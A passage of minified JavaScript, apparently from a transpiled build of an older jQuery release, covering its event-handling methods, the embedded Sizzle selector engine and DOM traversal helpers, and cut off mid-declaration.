_e.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?_e.event.trigger(e,null,t):_e.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},_e.event.handle=_e.event.dispatch,_e.removeEvent=y.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){t="on"+t;e.detachEvent&&("undefined"==typeof e[t]&&(e[t]=null),e.detachEvent(t,n))},_e.Event=function(e,t){if(!(this instanceof _e.Event))return new _e.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?te:ee):this.type=e,t&&_e.extend(this,t),this.timeStamp=e&&e.timeStamp||_e.now(),this[_e.expando]=!0},_e.Event.prototype={preventDefault:function yr(){this.isDefaultPrevented=te;var e=this.originalEvent;e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function vr(){this.isPropagationStopped=te;var e=this.originalEvent;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function br(){this.isImmediatePropagationStopped=te,this.stopPropagation()},isDefaultPrevented:ee,isPropagationStopped:ee,isImmediatePropagationStopped:ee},_e.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,o){_e.event.special[e]={delegateType:o,bindType:o,handle:function a(e){var t,n=this,r=e.relatedTarget,i=e.handleObj;i.selector;return r&&(r===n||_e.contains(n,r))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=o),t}}}),_e.support.submitBubbles||(_e.event.special.submit={setup:function hr(){if(_e.nodeName(this,"form"))return!1;_e.event.add(this,"click._submit keypress._submit",function(e){e=e.target,e=_e.nodeName(e,"input")||_e.nodeName(e,"button")?e.form:S;e&&!_e._data(e,"_submit_attached")&&(_e.event.add(e,"submit._submit",function(e){e._submit_bubble=!0}),_e._data(e,"_submit_attached",!0))})},postDispatch:function xr(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&_e.event.simulate("submit",this.parentNode,e,!0))},teardown:function gr(){if(_e.nodeName(this,"form"))return!1;_e.event.remove(this,"._submit")}}),_e.support.changeBubbles||(_e.event.special.change={setup:function hr(){if(Y.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(_e.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),_e.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),_e.event.simulate("change",this,e,!0)})),!1;_e.event.add(this,"beforeactivate._change",function(e){e=e.target;Y.test(e.nodeName)&&!_e._data(e,"_change_attached")&&(_e.event.add(e,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||_e.event.simulate("change",this.parentNode,e,!0)}),_e._data(e,"_change_attached",!0))})},handle:function wr(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function gr(){return _e.event.remove(this,"._change"),!Y.test(this.nodeName)}}),_e.support.focusinBubbles||_e.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function r(e){_e.event.simulate(t,e.target,_e.event.fix(e),!0)};_e.event.special[t]={setup:function hr(){0==n++&&y.addEventListener(e,r,!0)},teardown:function gr(){0==--n&&y.removeEventListener(e,r,!0)}}}),_e.fn.extend({on:function Tr(e,t,n,r,i){var o,a;if("object"===_typeof(e)){for(a in"string"!=typeof t&&(n=n||t,t=S),e)this.on(a,t,n,e[a],i);return this}if(null==n&&null==r?(r=t,n=t=S):null==r&&("string"==typeof t?(r=n,n=S):(r=n,n=t,t=S)),!1===r)r=ee;else if(!r)return this;return 1===i&&(o=r,(r=function s(e){return _e().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=_e.guid++)),this.each(function(){_e.event.add(this,e,r,n,t)})},one:function Nr(e,t,n,r){return this.on(e,t,n,r,1)},off:function Cr(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,_e(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!==_typeof(e))return!1!==t&&"function"!=typeof t||(n=t,t=S),!1===n&&(n=ee),this.each(function(){_e.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this},bind:function Er(e,t,n){return this.on(e,null,t,n)},unbind:function kr(e,t){return this.off(e,null,t)},live:function Sr(e,t,n){return _e(this.context).on(e,this.selector,t,n),this},die:function Ar(e,t){return _e(this.context).off(e,this.selector||"**",t),this},delegate:function jr(e,t,n,r){return this.on(t,e,n,r)},undelegate:function Dr(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function cr(e,t){return this.each(function(){_e.event.trigger(e,t,this)})},triggerHandler:function Lr(e,t){if(this[0])return _e.event.trigger(e,t,this[0],!0)},toggle:function Hr(n){var r,i=arguments,e=n.guid||_e.guid++,o=0;for((r=function r(e){var t=(_e._data(this,"lastToggle"+n.guid)||0)%o;return _e._data(this,"lastToggle"+n.guid,t+1),e.preventDefault(),i[t].apply(this,arguments)||!1}).guid=e;o<i.length;)i[o++].guid=e;return this.click(r)},hover:function _r(e,t){return this.mouseenter(e).mouseleave(t||e)}}),_e.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){_e.fn[n]=function(e,t){return null==t&&(t=e,e=null),0<arguments.length?this.on(n,null,e,t):this.trigger(n)},K.test(n)&&(_e.event.fixHooks[n]=_e.event.keyHooks),G.test(n)&&(_e.event.fixHooks[n]=_e.event.mouseHooks)}),function(e,r){var w,n,T,o,u,c,f,i,p,N,t,a,s,d,h,l,g,m,y,v=!0,b="undefined",x=("sizcache"+Math.random()).replace(".",""),C=String,E=e.document,k=E.documentElement,S=0,A=0,j=[].pop,D=[].push,L=[].slice,H=[].indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},_=function _(e,t){return e[x]=null==t||t,e},F=(t=function t(){var n={},r=[];return _(function(e,t){return r.push(e)>T.cacheLength&&delete n[r.shift()],n[e]=t},n)})(),M=t(),O=t(),q="[\\x20\\t\\r\\n\\f]",B="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",W=B.replace("w","w#"),e="\\["+q+"*("+B+")"+q+"*(?:"+"([*^$|!~]?=)"+q+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+q+"*\\]",P=":("+B+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+e+")|[^:]|\\\\.)*|.*))\\)|)",W=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+q+"*((?:-\\d)?\\d*)"+q+"*\\)|)(?=[^-]|$)",R=new RegExp("^"+q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+q+"+$","g"),$=new RegExp("^"+q+"*,"+q+"*"),I=new RegExp("^"+q+"*([\\x20\\t\\r\\n\\f>+~])"+q+"*"),z=new RegExp(P),X=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/[\x20\t\r\n\f]*[+~]/,Y=/h\d/i,J=/input|select|textarea|button/i,V=/\\(?!\\)/g,K={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),NAME:new RegExp("^\\[name=['\"]?("+B+")['\"]?\\]"),TAG:new RegExp("^("+B.replace("w","w*")+")"),ATTR:new RegExp("^"+e),PSEUDO:new RegExp("^"+P),POS:new RegExp(W,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+q+"*(even|odd|(([+-]|)(\\d*)n|)"+q+"*(?:([+-]|)"+q+"*(\\d+)|))"+q+"*\\)|)","i"),needsContext:new RegExp("^"+q+"*[>+~]|"+W,"i")},B=(a=function a(e){var t=E.createElement("div");try{return e(t)}catch(n){return!1}})(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),e=a(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&_typeof(e.firstChild.getAttribute)!==b&&"#"===e.firstChild.getAttribute("href")}),G=a(function(e){e.innerHTML="<select></select>";e=_typeof(e.lastChild.getAttribute("multiple"));return"boolean"!==e&&"string"!==e}),Q=a(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!e.getElementsByClassName||!e.getElementsByClassName("e").length)&&(e.lastChild.className="e",2===e.getElementsByClassName("e").length)}),W=a(function(e){e.id=x+0,e.innerHTML="<a name='"+x+"'></a><div name='"+x+"'></div>",k.insertBefore(e,k.firstChild);var t=E.getElementsByName&&E.getElementsByName(x).length===2+E.getElementsByName(x+0).length;return n=!E.getElementById(x),k.removeChild(e),t});try{L.call(k.childNodes,0)[0].nodeType}catch(he){L=function L(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}function Z(e,t,n,r){n=n||[];var i,o,a,s,l=(t=t||E).nodeType;if(!e||"string"!=typeof e)return n;if(1!==l&&9!==l)return[];if(!(a=u(t))&&!r&&(i=X.exec(e)))if(s=i[1]){if(9===l){if(!(o=t.getElementById(s))||!o.parentNode)return n;if(o.id===s)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(s))&&c(t,o)&&o.id===s)return n.push(o),n}else{if(i[2])return D.apply(n,L.call(t.getElementsByTagName(e),0)),n;if((s=i[3])&&Q&&t.getElementsByClassName)return D.apply(n,L.call(t.getElementsByClassName(s),0)),n}return pe(e.replace(R,"$1"),t,n,r,a)}function ee(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function te(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ne(a){return _(function(o){return o=+o,_(function(e,t){for(var n,r=a([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function re(e,t,n){if(e===t)return n;for(var r=e.nextSibling;r;){if(r===t)return-1;r=r.nextSibling}return 1}function ie(e,t){var n,r,i,o,a,s,l,u=M[x][e];if(u)return t?0:u.slice(0);for(a=e,s=[],l=T.preFilter;a;){for(o in n&&!(r=$.exec(a))||(r&&(a=a.slice(r[0].length)),s.push(i=[])),n=!1,(r=I.exec(a))&&(i.push(n=new C(r.shift())),a=a.slice(n.length),n.type=r[0].replace(R," ")),T.filter)!(r=K[o].exec(a))||l[o]&&!(r=l[o](r,E,!0))||(i.push(n=new C(r.shift())),a=a.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?a.length:a?Z.error(e):M(e,s).slice(0)}function oe(a,e,t){var s=e.dir,l=t&&"parentNode"===e.dir,u=A++;return e.first?function(e,t,n){for(;e=e[s];)if(l||1===e.nodeType)return a(e,t,n)}:function(e,t,n){if(n){for(;e=e[s];)if((l||1===e.nodeType)&&a(e,t,n))return e}else for(var r,i=S+" "+u+" ",o=i+w;e=e[s];)if(l||1===e.nodeType){if((r=e[x])===o)return e.sizset;if("string"==typeof r&&0===r.indexOf(i)){if(e.sizset)return e}else{if(e[x]=o,a(e,t,n))return e.sizset=!0,e;e.sizset=!1}}}}function ae(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function se(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),u&&t.push(s)));return a}function le(d,h,g,m,y,e){return m&&!m[x]&&(m=le(m)),y&&!y[x]&&(y=le(y,e)),_(function(e,t,n,r){if(!e||!y){var i,o,a,s=[],l=[],u=t.length,c=e||fe(h||"*",n.nodeType?[n]:n,[],e),f=!d||!e&&h?c:se(c,s,d,n,r),p=g?y||(e?d:u||m)?[]:t:f;if(g&&g(f,p,n,r),m)for(a=se(p,l),m(a,[],n,r),i=a.length;i--;)(o=a[i])&&(p[l[i]]=!(f[l[i]]=o));if(e)for(i=d&&p.length;i--;)(o=p[i])&&(e[s[i]]=!(t[s[i]]=o));else p=se(p===t?p.splice(u,p.length):p),y?y(null,t,p,r):D.apply(t,p)}})}function ue(e){for(var r,t,n,i=e.length,o=T.relative[e[0].type],a=o||T.relative[" "],s=o?1:0,l=oe(function(e){return e===r},a,!0),u=oe(function(e){return-1<H.call(r,e)},a,!0),c=[function(e,t,n){return!o&&(n||t!==N)||((r=t).nodeType?l:u)(e,t,n)}];s<i;s++)if(t=T.relative[e[s].type])c=[oe(ae(c),t)];else{if((t=T.filter[e[s].type].apply(null,e[s].matches))[x]){for(n=++s;n<i&&!T.relative[e[n].type];n++);return le(1<s&&ae(c),1<s&&e.slice(0,s-1).join("").replace(R,"$1"),t,s<n&&ue(e.slice(s,n)),n<i&&ue(e=e.slice(n)),n<i&&e.join(""))}c.push(t)}return ae(c)}function ce(m,y){var v,b=0<y.length,x=0<m.length;return(v=function v(e,t,n,r,i){var o,a,s,l=[],u=0,c="0",f=e&&[],p=null!=i,d=N,h=e||x&&T.find.TAG("*",i&&t.parentNode||t),g=S+=null==d?1:Math.E;for(p&&(N=t!==E&&t,w=v.el);null!=(o=h[c]);c++){if(x&&o){for(a=0;s=m[a];a++)if(s(o,t,n)){r.push(o);break}p&&(S=g,w=++v.el)}b&&((o=!s&&o)&&u--,e&&f.push(o))}if(u+=c,b&&c!==u){for(a=0;s=y[a];a++)s(f,l,t,n);if(e){if(0<u)for(;c--;)f[c]||l[c]||(l[c]=j.call(r));l=se(l)}D.apply(r,l),p&&!e&&0<l.length&&1<u+y.length&&Z.uniqueSort(r)}return p&&(S=g,N=d),f}).el=0,b?_(v):v}function fe(e,t,n,r){for(var i=0,o=t.length;i<o;i++)Z(e,t[i],n,r);return n}function pe(e,t,n,r,i){var o,a,s,l,u,c=ie(e);c.length;if(!r&&1===c.length){if(2<(a=c[0]=c[0].slice(0)).length&&"ID"===(s=a[0]).type&&9===t.nodeType&&!i&&T.relative[a[1].type]){if(!(t=T.find.ID(s.matches[0].replace(V,""),t,i)[0]))return n;e=e.slice(a.shift().length)}for(o=K.POS.test(e)?-1:a.length-1;0<=o&&(s=a[o],!T.relative[l=s.type]);o--)if((u=T.find[l])&&(r=u(s.matches[0].replace(V,""),U.test(a[0].type)&&t.parentNode||t,i))){if(a.splice(o,1),!(e=r.length&&a.join("")))return D.apply(n,L.call(r,0)),n;break}}return f(e,c)(r,t,i,n,U.test(e)),n}function de(){}Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){return 0<Z(t,null,null,[e]).length},o=Z.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=o(t);return n},u=Z.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},c=Z.contains=k.contains?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!!(t&&1===t.nodeType&&n.contains&&n.contains(t))}:k.compareDocumentPosition?function(e,t){return t&&!!(16&e.compareDocumentPosition(t))}:function(e,t){for(;t=t.parentNode;)if(t===e)return!0;return!1},Z.attr=function(e,t){var n,r=u(e);return r||(t=t.toLowerCase()),(n=T.attrHandle[t])?n(e):r||G?e.getAttribute(t):(n=e.getAttributeNode(t))?"boolean"==typeof e[t]?e[t]?t:null:n.specified?n.value:null:null},T=Z.selectors={cacheLength:50,createPseudo:_,match:K,attrHandle:e?{}:{href:function ge(e){return e.getAttribute("href",2)},type:function xn(e){return e.getAttribute("type")}},find:{ID:n?function(e,t,n){if(_typeof(t.getElementById)!==b&&!n){t=t.getElementById(e);return t&&t.parentNode?[t]:[]}}:function(e,t,n){if(_typeof(t.getElementById)!==b&&!n){t=t.getElementById(e);return t?t.id===e||_typeof(t.getAttributeNode)!==b&&t.getAttributeNode("id").value===e?[t]:r:[]}},TAG:B?function(e,t){if(_typeof(t.getElementsByTagName)!==b)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if("*"!==e)return n;for(var r,i=[],o=0;r=n[o];o++)1===r.nodeType&&i.push(r);return i},NAME:W&&function(e,t){if(_typeof(t.getElementsByName)!==b)return t.getElementsByName(name)},CLASS:Q&&function(e,t,n){if(_typeof(t.getElementsByClassName)!==b&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function me(e){return e[1]=e[1].replace(V,""),e[3]=(e[4]||e[5]||"").replace(V,""),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function ye(e){return e[1]=e[1].toLowerCase(),"nth"===e[1]?(e[2]||Z.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*("even"===e[2]||"odd"===e[2])),e[4]=+(e[6]+e[7]||"odd"===e[2])):e[2]&&Z.error(e[0]),e},PSEUDO:function ve(e){var t,n;return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[3]:(t=e[4])&&(z.test(t)&&(n=ie(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t),e.slice(0,3))}},filter:{ID:n?function(t){return t=t.replace(V,""),function(e){return e.getAttribute("id")===t}}:function(t){return t=t.replace(V,""),function(e){e=_typeof(e.getAttributeNode)!==b&&e.getAttributeNode("id");return e&&e.value===t}},TAG:function be(t){return"*"===t?function(){return!0}:(t=t.replace(V,"").toLowerCase(),function(e){return e.nodeName&&e.nodeName.toLowerCase()===t})},CLASS:function xe(e){var t=(t=F[x][e])||F(e,new RegExp("(^|"+q+")"+e+"("+q+"|$)"));return function(e){return t.test(e.className||_typeof(e.getAttribute)!==b&&e.getAttribute("class")||"")}},ATTR:function me(n,r,i){return function(e,t){e=Z.attr(e,n);return null==e?"!="===r:!r||(e+="","="===r?e===i:"!="===r?e!==i:"^="===r?i&&0===e.indexOf(i):"*="===r?i&&-1<e.indexOf(i):"$="===r?i&&e.substr(e.length-i.length)===i:"~="===r?-1<(" "+e+" ").indexOf(i):"|="===r&&(e===i||e.substr(0,i.length+1)===i+"-"))}},CHILD:function ye(n,e,i,o){return"nth"===n?function(e){var t,n,r=e.parentNode;if(1===i&&0===o)return!0;if(r)for(n=0,t=r.firstChild;t&&(1!==t.nodeType||(n++,e!==t));t=t.nextSibling);return(n-=o)===i||n%i==0&&0<=n/i}:function(e){var t=e;switch(n){case"only":case"first":for(;t=t.previousSibling;)if(1===t.nodeType)return!1;if("first"===n)return!0;t=e;case"last":for(;t=t.nextSibling;)if(1===t.nodeType)return!1;return!0}}},PSEUDO:function ve(e,o){var t,a=T.pseudos[e]||T.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[x]?a(o):1<a.length?(t=[e,e,"",o],T.setFilters.hasOwnProperty(e.toLowerCase())?_(function(e,t){for(var n,r=a(e,o),i=r.length;i--;)e[n=H.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:_(function(e){var r=[],i=[],s=f(e.replace(R,"$1"));return s[x]?_(function(e,t,n,r){for(var i,o=s(e,null,r,[]),a=e.length;a--;)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),!i.pop()}}),has:_(function(t){return function(e){return 0<Z(t,e).length}}),contains:_(function(t){return function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),enabled:function we(e){return!1===e.disabled},disabled:function Te(e){return!0===e.disabled},checked:function Ne(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function Ce(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},parent:function Ee(e){return!T.pseudos.empty(e)},empty:function ke(e){var t;for(e=e.firstChild;e;){if("@"<e.nodeName||3===(t=e.nodeType)||4===t)return!1;e=e.nextSibling}return!0},header:function Se(e){return Y.test(e.nodeName)},text:function Ae(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===(t=e.type)&&(null==(e=e.getAttribute("type"))||e.toLowerCase()===t)},radio:ee("radio"),checkbox:ee("checkbox"),file:ee("file"),password:ee("password"),image:ee("image"),submit:te("submit"),reset:te("reset"),button:function je(e){var t=(e.nodeName||"").toLowerCase();return"input"===t&&"button"===e.type||"button"===t},input:function De(e){return J.test(e.nodeName)},focus:function Le(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!(!e.type&&!e.href)},active:function He(e){return e===e.ownerDocument.activeElement},first:ne(function(e,t,n){return[0]}),last:ne(function(e,t,n){return[t-1]}),eq:ne(function(e,t,n){return[n<0?n+t:n]}),even:ne(function(e,t,n){for(var r=0;r<t;r+=2)e.push(r);return e}),odd:ne(function(e,t,n){for(var r=1;r<t;r+=2)e.push(r);return e}),lt:ne(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:ne(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},i=k.compareDocumentPosition?function(e,t){return e===t?(p=!0,0):(e.compareDocumentPosition&&t.compareDocumentPosition?4&e.compareDocumentPosition(t):e.compareDocumentPosition)?-1:1}:function(e,t){if(e===t)return p=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n=[],r=[],i=e.parentNode,o=t.parentNode,a=i;if(i===o)return re(e,t);if(!i)return-1;if(!o)return 1;for(;a;)n.unshift(a),a=a.parentNode;for(a=o;a;)r.unshift(a),a=a.parentNode;for(var s=n.length,l=r.length,u=0;u<s&&u<l;u++)if(n[u]!==r[u])return re(n[u],r[u]);return u===s?re(e,r[u],-1):re(n[u],t,1)},[0,0].sort(i),v=!p,Z.uniqueSort=function(e){var t,n=1;if(p=v,e.sort(i),p)for(;t=e[n];n++)t===e[n-1]&&e.splice(n--,1);return e},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},f=Z.compile=function(e,t){var n,r=[],i=[],o=O[x][e];if(!o){for(n=(t=t||ie(e)).length;n--;)((o=ue(t[n]))[x]?r:i).push(o);o=O(e,ce(i,r))}return o},E.querySelectorAll&&(d=pe,h=/'|\\/g,l=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,g=[":focus"],m=[":active",":focus"],y=k.matchesSelector||k.mozMatchesSelector||k.webkitMatchesSelector||k.oMatchesSelector||k.msMatchesSelector,a(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+q+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||g.push(":checked")}),a(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&g.push("[*^$]="+q+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled")}),g=new RegExp(g.join("|")),pe=function pe(e,t,n,r,i){if(!(r||i||g&&g.test(e))){var o,a,s=!0,l=x,u=t,c=9===t.nodeType&&e;if(1===t.nodeType&&"object"!==t.nodeName.toLowerCase()){for(o=ie(e),(s=t.getAttribute("id"))?l=s.replace(h,"\\$&"):t.setAttribute("id",l),l="[id='"+l+"'] ",a=o.length;a--;)o[a]=l+o[a].join("");u=U.test(e)&&t.parentNode||t,c=o.join(",")}if(c)try{return D.apply(n,L.call(u.querySelectorAll(c),0)),n}catch(f){}finally{s||t.removeAttribute("id")}}return d(e,t,n,r,i)},y&&(a(function(e){s=y.call(e,"div");try{y.call(e,"[test!='']:sizzle"),m.push("!=",P)}catch(he){}}),m=new RegExp(m.join("|")),Z.matchesSelector=function(e,t){if(t=t.replace(l,"='$1']"),!(u(e)||m.test(t)||g&&g.test(t)))try{var n=y.call(e,t);if(n||s||e.document&&11!==e.document.nodeType)return n}catch(he){}return 0<Z(t,null,null,[e]).length})),T.pseudos.nth=T.pseudos.eq,T.filters=de.prototype=T.pseudos,T.setFilters=new de,Z.attr=_e.attr,_e.find=Z,_e.expr=Z.selectors,_e.expr[":"]=_e.expr.pseudos,_e.unique=Z.uniqueSort,_e.text=Z.getText,_e.isXMLDoc=Z.isXML,_e.contains=Z.contains}(m);var ne=/Until$/,re=/^(?:parents|prev(?:Until|All))/,ie=/^.[^:#\[\.,]*$/,oe=_e.expr.match.needsContext,ae={children:!0,contents:!0,next:!0,prev:!0};function se(e){return!e||!e.parentNode||11===e.parentNode.nodeType}function le(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function ue(e,n,r){if(n=n||0,_e.isFunction(n))return _e.grep(e,function(e,t){return!!n.call(e,t,e)===r});if(n.nodeType)return _e.grep(e,function(e,t){return e===n===r});if("string"==typeof n){var t=_e.grep(e,function(e){return 1===e.nodeType});if(ie.test(n))return _e.filter(n,t,!r);n=_e.filter(n,t)}return _e.grep(e,function(e,t){return 0<=_e.inArray(e,n)===r})}function ce(e){var t=fe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}_e.fn.extend({find:function Fr(e){var t,n,r,i,o,a,s=this;if("string"!=typeof e)return _e(e).filter(function(){for(t=0,n=s.length;t<n;t++)if(_e.contains(s[t],this))return!0});for(a=this.pushStack("","find",e),t=0,n=this.length;t<n;t++)if(r=a.length,_e.find(e,this[t],a),0<t)for(i=r;i<a.length;i++)for(o=0;o<r;o++)if(a[o]===a[i]){a.splice(i--,1);break}return a},has:function Mr(e){var t,n=_e(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(_e.contains(this,n[t]))return!0})},not:function Or(e){return this.pushStack(ue(this,e,!1),"not",e)},filter:function pr(e){return this.pushStack(ue(this,e,!0),"filter",e)},is:function qr(e){return!!e&&("string"==typeof e?oe.test(e)?0<=_e(e,this.context).index(this[0]):0<_e.filter(e,this).length:0<this.filter(e).length)},closest:function Br(e,t){for(var n,r=0,i=this.length,o=[],a=oe.test(e)||"string"!=typeof e?_e(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?-1<a.index(n):_e.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return o=1<o.length?_e.unique(o):o,this.pushStack(o,"closest",e)},index:function Wr(e){return e?"string"==typeof e?_e.inArray(this[0],_e(e)):_e.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function lr(e,t){t="string"==typeof e?_e(e,t):_e.makeArray(e&&e.nodeType?[e]:e),e=_e.merge(this.get(),t);return this.pushStack(se(t[0])||se(e[0])?e:_e.unique(e))},addBack:function Pr(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),_e.fn.andSelf=_e.fn.addBack,_e.each({parent:function Rr(e){var Rr=e.parentNode;return Rr&&11!==Rr.nodeType?Rr:null},parents:function $r(e){return _e.dir(e,"parentNode")},parentsUntil:function Ir(e,t,n){return _e.dir(e,"parentNode",n)},next:function zr(e){return le(e,"nextSibling")},prev:function Xr(e){return le(e,"previousSibling")},nextAll:function Ur(e){return _e.dir(e,"nextSibling")},prevAll:function Yr(e){return _e.dir(e,"previousSibling")},nextUntil:function Jr(e,t,n){return _e.dir(e,"nextSibling",n)},prevUntil:function Vr(e,t,n){return _e.dir(e,"previousSibling",n)},siblings:function Kr(e){return _e.sibling((e.parentNode||{}).firstChild,e)},children:function Gr(e){return _e.sibling(e.firstChild)},contents:function Qr(e){return _e.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:_e.merge([],e.childNodes)}},function(r,i){_e.fn[r]=function(e,t){var n=_e.map(this,i,e);return(t=!ne.test(r)?e:t)&&"string"==typeof t&&(n=_e.filter(t,n)),n=1<this.length&&!ae[r]?_e.unique(n):n,1<this.length&&re.test(r)&&(n=n.reverse()),this.pushStack(n,r,v.call(arguments).join(","))}}),_e.extend({filter:function pr(e,t,n){return n&&(e=":not("+e+")"),1===t.length?_e.find.matchesSelector(t[0],e)?[t[0]]:[]:_e.find.matches(e,t)},dir:function Zr(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(n===S||1!==i.nodeType||!_e(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function le(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var fe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",pe=/ jQuery\d+="(?:null|\d+)"/g,de=/^\s+/,he=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ge=/<([\w:]+)/,me=/<tbody/i,ye=/<|&#?\w+;/,ve=/<(?:script|style|link)/i,be=/<(?:script|object|embed|option|style)/i,xe=new RegExp("<(?:"+fe+")[\\s/>]","i"),we=/^(?:checkbox|radio)$/,Te=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/\/(java|ecma)script/i,Ce=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Ee={option:[1,"<select 